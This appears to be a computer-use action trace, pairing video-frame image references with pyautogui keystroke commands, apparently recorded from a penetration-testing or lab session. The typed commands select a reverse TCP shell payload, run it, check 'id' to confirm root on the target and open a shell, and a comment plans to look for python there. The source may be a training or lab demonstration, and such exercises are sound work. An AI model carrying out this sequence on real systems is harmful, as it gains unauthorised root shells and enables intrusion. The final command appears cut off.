
pyautogui.write('shell/reverse_tcp')

pyautogui.write('show options')

pyautogui.write('run')

# Run id to confirm root, then check for shell, python and python3 on the target.
pyautogui.write('id')

pyautogui.write('shell')

pyautogui.write('whichp')
